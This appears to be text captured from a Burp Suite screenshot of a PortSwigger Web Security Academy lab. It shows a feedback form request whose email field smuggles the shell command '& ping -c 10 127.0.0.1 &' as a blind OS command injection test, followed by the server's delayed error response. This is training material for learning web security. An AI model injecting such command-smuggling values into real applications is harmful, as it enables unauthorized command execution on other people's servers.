 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a050017034d149081ad8e5500350007.web-security-academy.net
3 Cookie: session=Rc0kAuTY48wHWrudd4N3NqQo5tW9q97B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 132
10 Origin: https://0a050017034d149081ad8e5500350007.web-security-academy.net
11 Referer: https://0a050017034d149081ad8e5500350007.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Xikd4l9AcnCPsOOKe11eZ4aPQwMuZz2e&name=test&email=
test%40gmail.com+%26+ping+-c+10+127.0.0.1+%26&subject=test&message=testmessage
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search
0 highlights
Inspector
Selection 28 (0x1c)
Selected text
%26+ping+-c+10+127.0.0.1+%26
Decoded from: URL encoding
& ping -c 10 127.0.0.1 &
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
148 bytes | 9,417 millis